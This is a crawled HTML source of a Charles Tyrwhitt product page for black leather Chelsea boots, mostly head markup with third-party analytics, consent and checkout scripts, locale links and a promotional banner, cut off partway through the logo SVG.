

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/intl/leather-chelsea-boots---black/SHC0255BLK.html
body_size: 83865
content:
<!doctype html>

<html lang="x-default">
<head>









<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">





<title>
Leather Chelsea Boots - Black | Charles Tyrwhitt

International &#40;XBR&#41;

</title>





	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() {
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();


 }
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/intl/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dw5813765b/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dw4c0aee66/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dw7fac8613/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dwff0f5601/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dwfc65a7ac/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dw77af733c/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://webservices.global-e.com" rel="preconnect" crossorigin>

<link href="https://web.global-e.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://intljs.rmtag.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
   default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,


    }
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/458090714841/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="Leather Chelsea Boots - Black" />



<meta name="description" content="Buy our Leather Chelsea Boots - Black exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery." />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/leder-chelsea-laarzen---zwart/SHC0255BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/leather-chelsea-boots---black/SHC0255BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/leather-chelsea-boots---black/SHC0255BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/bottes-chelsea-en-cuir---noir/SHC0255BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/chelsea-stiefel-aus-leder---schwarz/SHC0255BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/bottes-chelsea-en-cuir---noir/SHC0255BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/leather-chelsea-boots---black/SHC0255BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/leather-chelsea-boots---black/SHC0255BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/leather-chelsea-boots---black/SHC0255BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/leather-chelsea-boots---black/SHC0255BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/leather-chelsea-boots---black/SHC0255BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/leather-chelsea-boots---black/SHC0255BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/leather-chelsea-boots---black/SHC0255BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/leather-chelsea-boots---black/SHC0255BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/leather-chelsea-boots---black/SHC0255BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/leather-chelsea-boots---black/SHC0255BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/leather-chelsea-boots---black/SHC0255BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/leather-chelsea-boots---black/SHC0255BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/leather-chelsea-boots---black/SHC0255BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/leather-chelsea-boots---black/SHC0255BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/leather-chelsea-boots---black/SHC0255BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/chelsea-stiefel-aus-leder---schwarz/SHC0255BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/leather-chelsea-boots---black/SHC0255BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/leather-chelsea-boots---black/SHC0255BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/bottes-chelsea-en-cuir---noir/SHC0255BLK.html" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-XBR-Site/-/en/v1769705073044/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-XBR';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-XBR';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-XBR-Site/-/en/v1769705073044/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-XBR-Site/-/en/v1769705073044/css/ct-productdetails.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-XBR-Site/-/en/v1769705073044/css-mobile/ct-productdetails-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-XBR-Site/-/en/v1769705073044/css-desktop/ct-productdetails-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>


<link rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-XBR-Site/-/en/v1769705073044/css/flag-icon.min.css" />



<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/intl/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-XBR-Site/en/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-XBR-Site/en/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/intl/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-XBR-Site/en/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-XBR-Site/en/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>





<link rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-XBR-Site/-/en/v1769705073044/css/glestyles.css" />







<script>
// Global-e script initializer
(function (w, d, u, t,o, h, m, s, l) {
w['globaleObject'] = o;
w[o] = w[o] || function () {(w[o].q = w[o].q || []).push(arguments)};
w[o].m = m, w[o].v = h; s = d.createElement(t);
l = d.getElementsByTagName(t)[0];
s.async = true;
s.src = u + '?v=' + h;
l.parentNode.insertBefore(s, l);
})(window, document, 'https://web.global-e.com/scripts/merchants/globale.merchant.client.js',
'script', 'gle', '2.1.4', 178);
gle('SetMerchantParameters', {"AdScaleConfiguration":{"Value":"{\"EnableAdScaleIntegration\":true,\"AllowAdScaleScripts\":true}"},"AllowClientTracking":{"Value":"true"},"CDNEnabled":{"Value":"true"},"FT_IsAnalyticsSDKEnabled":{"Value":"true"},"FT_UseGlobalEEngineConfig":{"Value":"true"},"FullClientTracking":{"Value":"true"},"IsMonitoringMerchant":{"Value":"true"},"IsV2Checkout":{"Value":"true"},"SetGEInCheckoutContainer":{"Value":"true"},"ShowFreeShippingBanner":{"Value":"false"},"AdScaleClientSDKURL":{"Value":"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=178"},"AmazonUICulture":{"Value":"en-GB"},"AnalyticsSDKCDN":{"Value":"https://globale-analytics-sdk.global-e.com/PROD/bundle.js"},"AnalyticsUrl":{"Value":"https://services.global-e.com/"},"BfGoogleAdsEnabled":{"Value":"false"},"BfGoogleAdsLifetimeInDays":{"Value":"30"},"CashbackServiceDomainUrl":{"Value":"https://finance-cashback.global-e.com"},"CDNUrl":{"Value":"https://webservices.global-e.com/"},"ChargeMerchantForPrepaidRMAOfReplacement":{"Value":"false"},"CheckoutCDNURL":{"Value":"https://webservices.global-e.com/"},"CheckoutContainerSuffix":{"Value":"Global-e_International_Checkout"},"EnableReplaceUnsupportedCharactersInCheckout":{"Value":"false"},"Environment":{"Value":"PRODUCTION"},"FinanceServiceBaseUrl":{"Value":"https://finance-calculations.global-e.com"},"FT_AnalyticsSdkEnsureClientIdSynchronized":{"Value":"true"},"FT_BrowsingStartCircuitBreaker":{"Value":"true"},"FT_BrowsingStartEventInsteadOfPageViewed":{"Value":"true"},"FT_IsLegacyAnalyticsSDKEnabled":{"Value":"true"},"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled":{"Value":"false"},"FT_IsWelcomePopupAnalyticsEnabled":{"Value":"false"},"FT_PostponePageViewToPageLoadComplete":{"Value":"true"},"FT_UtmRaceConditionEnabled":{"Value":"true"},"GTM_ID":{"Value":"GTM-PWW94X2"},"InternalTrackingEnabled":{"Value":"false"},"InvoiceEditorURL":{"Value":"documents/invoice_editor"},"PixelAddress":{"Value":"https://utils.global-e.com"},"RangeOfAdditionalPaymentFieldsToDisplayIDs":{"Value":"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]"},"ReconciliationServiceBaseUrl":{"Value":"https://finance-reconciliation-engine.global-e.com"},"RefundRMAReplacementShippingTypes":{"Value":"[2,3,4]"},"RefundRMAReplacementStatuses":{"Value":"[9,11,12]"},"TrackingV2":{"Value":"true"},"UseShopifyCheckoutForPickUpDeliveryMethod":{"Value":"false"},"MerchantIdHashed":{"Value":"mZsd"}});
gle('ScriptsURL', 'https://web.global-e.com');
gle('SetCookieDomain', 'charlestyrwhitt.com');
gle(
'LoadShippingSwitcher',
'GB',
'en-GB',
'GBP',
false
);

gle('LoadWelcome', 'GB',
'en-GB', 'GBP');

</script>






<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-XBR-Site/-/en/v1769705073044/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/intl/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>



<link rel="canonical" href="https://www.charlestyrwhitt.com/intl/leather-chelsea-boots---black/SHC0255BLK.html"/>


<link rel="preload" defer as="image" href="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc5f9b67d/hi-res/SHC0255BLK_SIDE.jpg?sw=960&amp;sh=1200"/>
</head>

<body class="lang-en" data-country="">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_product-details wrapper" pid="SHC0255BLK">















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Skip to main content</a>
<a href="/on/demandware.store/Sites-CTShirts-XBR-Site/en/AccessibilityPolicy-DisplayPage" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">View accessibility page</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">






    



    
    <div class="banner-strip__wrapper col-100">
        
	 


	



<div class="custom-asset">

<div class="SS26_EU_3for99_BANNERSTRIP relative">




	
		
	




<style>
.banner-strip--carousel .slick-next__icon::after,
.banner-strip--carousel .slick-prev__icon::after {
border-color: #FFFFFFF;
}
</style>
<div class="banner-strip" style="background-color: #001F49 !important;font-size: 14px">

<div class="banner-strip--carousel js-banner-strip-carousel mps-col-40 m-auto" style="background-color: #001F49 !important;font-size: 14px" data-arrowcolor="#FFFFFFF">

<p class="text-center bg-blue1 white m-all-z"
style="background-color: #001F49 !important;font-size: 14px">
<span style="color: #FFFFFFF">
20% off Shirts &amp; Polos | Use Code: OFFER20
</span>
</p>

<p class="text-center bg-blue1 white m-all-z"
style="background-color: #001F49 !important;font-size: 14px">
<span style="color: #FFFFFFF">
Limited Time Only
</span>
</p>

</div>

</div>



</div>

</div>

 
	
    </div>

















<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Menu</span>
<span class="header__burger-button--close js-menu-close">Close</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/on/demandware.store/Sites-CTShirts-XBR-Site/en/AccessibilityPolicy-DisplayPage" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">View accessibility page</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/intl/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">








































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
